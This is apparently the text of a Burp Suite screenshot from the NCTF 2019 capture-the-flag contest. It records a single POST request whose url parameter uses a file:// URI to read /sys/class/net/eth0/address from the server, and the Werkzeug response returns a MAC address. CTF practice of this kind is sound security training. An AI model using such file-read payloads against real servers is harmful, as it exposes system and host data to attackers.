 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60003 ?
Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:60003/
Cookie: BD_UPN=13314752
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
url=file:///sys/class/net/eth0/address
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 18
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Mon, 25 Nov 2019 07:04:16 GMT
02:42:ac:16:00:02
? < + > generate 0 matches
Done 172 bytes | 36 millis